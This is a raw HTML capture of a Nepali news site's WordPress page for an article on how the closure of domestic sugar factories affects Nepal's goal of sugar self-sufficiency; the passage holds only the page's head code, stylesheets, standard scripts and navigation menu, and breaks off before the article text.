

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eramechhap.com/11793/
body_size: 14544
content:
<!doctype html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>स्वदेशी चिनी कारखाना बन्द हुँदा नेपालको चिनीमा आत्मनिर्भर हुने लक्ष्य प्रभावित &#8211; E-Ramechhap</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Feed" href="https://eramechhap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; Comments Feed" href="https://eramechhap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Ramechhap &raquo; स्वदेशी चिनी कारखाना बन्द हुँदा नेपालको चिनीमा आत्मनिर्भर हुने लक्ष्य प्रभावित Comments Feed" href="https://eramechhap.com/11793/feed/" />
<meta property="og:title" content="स्वदेशी चिनी कारखाना बन्द हुँदा नेपालको चिनीमा आत्मनिर्भर हुने लक्ष्य प्रभावित"/><meta property="og:type" content="article"/><meta property="og:url" content="https://eramechhap.com/11793/"/><meta property="og:site_name" content="ERAMECHHAP.COM"/><meta property="og:image" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/08/chini.jpg?fit=640%2C360&amp;ssl=1"/>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eramechhap.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.2/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eramechhap-style-css' href='https://eramechhap.com/wp-content/themes/eramechhap/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='eramechhap-responsive-css' href='https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pro.fontawesome.com/releases/v5.10.2/css/all.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://eramechhap.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eramechhap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eramechhap.com/wp-json/wp/v2/posts/11793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eramechhap.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://eramechhap.com/11793/" />
<link rel='shortlink' href='https://eramechhap.com/?p=11793' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F11793%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eramechhap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feramechhap.com%2F11793%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://eramechhap.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/Icon-Temp.png?fit=254%2C254&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-11793 single-format-standard wp-custom-logo wp-theme-eramechhap">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="top-bar">
			<div class="body-wrapper grid-2">
				<div class="date-time-weapper grid-2">
				
					<div class="nepali-date">
						<span class="lnr lnr-calendar-full"></span>
						&#2412; माघ &#2408;&#2406;&#2414;&#2408;, मंगलवार					</div>
						
										<div class="time-wrapper">
						<span class="lnr lnr-clock"></span>
						<div class="time nepali-time"></div>
					</div>
				</div>
				<div class="search-wrapper">
					<span id="show-search" class="lnr lnr-magnifier"></span>
					<span id="hide-search" class="lnr lnr-cross"></span>
					<form role="search" method="get" class="search-form" action="https://eramechhap.com/">
					    <label>
					        <span class="screen-reader-text">Search for:</span>
					        <input type="search" class="search-field"
					            placeholder="Search …"
					            value="" name="s"
					            title="Search for:" />
					    </label>
					    <button type="submit" class="search-submit">
					    	<span class="lnr lnr-magnifier"></span>
					    </button>
					</form>
				</div>
			</div> <!-- .body-wrapper -->
		</div>
		<div class="site-branding">
			<div class="body-wrapper logo-ad-wrapper">
				<a href="https://eramechhap.com/" class="custom-logo-link" rel="home"><img width="400" height="70" src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?fit=400%2C70&amp;ssl=1" class="custom-logo" alt="E-Ramechhap" decoding="async" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?w=400&amp;ssl=1 400w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2020/07/eramechhap-logo-small.png?resize=300%2C53&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
				<div class="header-right-ad">
					<section id="esn_ad-2" class="header-ad-widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="#"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2022/09/rch-nagar.gif" alt="" /></a></div></section>				</div>
			</div>

		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation">
			<div class="body-wrapper">
				<a id="nav-toggle"><i class="fas fa-bars"></i></a>
				<a id="nav-toggle-close"><i class="fas fa-times"></i></a>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-2032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
